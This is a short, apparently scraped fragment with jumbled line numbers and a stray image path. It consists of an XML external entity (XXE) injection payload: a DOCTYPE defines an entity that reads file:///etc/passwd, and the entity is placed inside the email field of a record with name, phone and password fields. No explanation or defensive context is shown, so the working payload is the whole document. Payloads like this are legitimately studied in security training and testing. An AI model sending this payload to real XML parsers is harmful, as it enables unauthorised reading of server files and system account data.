 5
6 <?xml version="1.0"?>
7 <!DOCTYPE foo [
8 <!ELEMENT foo ANY >
9 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
0
1 <info>
2 <name>
hello
</name>
3 <tel>
2434
</tel>
4 <email>
&xxe;
</email>
5 <password>
ddd
</password>
6 </info>